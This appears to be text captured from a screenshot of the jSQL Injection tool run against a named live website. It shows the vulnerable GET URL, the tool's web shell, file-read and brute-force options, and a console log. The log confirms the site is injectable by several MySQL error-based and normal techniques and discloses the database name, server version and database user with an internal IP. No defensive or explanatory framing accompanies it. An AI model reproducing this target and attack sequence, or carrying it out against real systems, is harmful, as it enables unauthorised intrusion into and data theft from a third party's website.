 jSQL Injection
File Edit Community Windows Help
GET http://maral-mt.ru/maintextile.php?cat=1
POST e.g. key=value&injectMe=
Header e.g. key: value\r\nCookie: cKey1=cValue1; cKey2=cValue2\r\nAuthorization: Basic dXNlcjpwYXNz\r\ninjectMe:
Database Admin page Read file Web shell SQL shell Upload Brute force Encoding Batch scan
a69887_textile (8 tables)
information_schema (70 tables)
MySQL Normal
Console Chunk Boolean Network
[01:53:32,125] Checking BIGINT::exp...
[01:53:32,217] Checking BIGINT::exp in Order By...
[01:53:32,293] Checking BIGINT::exp in Delete Update Insert...
[01:53:32,376] Checking DOUBLE::exp...
[01:53:32,464] Checking DOUBLE::exp in Order By...
[01:53:32,537] Checking DOUBLE::exp in Delete Update Insert...
[01:53:32,642] Checking GROUPBY::floor_rand...
[01:53:32,898] Vulnerable to GROUPBY::floor_rand using 60 characters
[01:53:32,910] Checking GROUPBY::floor_rand in Order By...
[01:53:33,471] Checking GROUPBY::floor_rand in Delete Insert Update...
[01:53:33,559] Checking JSON::json_keys...
[01:53:33,647] Checking JSON::json_keys in Order By...
[01:53:33,727] Checking JSON::json_keys in Delete Insert Update...
[01:53:33,823] Checking XML::extractvalue...
[01:53:33,992] Vulnerable to XML::extractvalue using 27 characters
[01:53:34,001] Checking XML::extractvalue in Order By...
[01:53:34,085] Checking XML::extractvalue in Delete Insert Update...
[01:53:34,547] Checking strategy Normal...
[01:53:35,422] Vulnerable to Normal injection using 74996 characters
[01:53:35,447] Using strategy [Normal]
[01:53:35,449] Fetching informations...
[01:53:35,602] Database [a69887_textile] on MySQL [5.6.32-78.0-log] for user [a69887_maral@10.0.1.20]
[01:53:35,602] Fetching databases...
[01:53:36,012] Done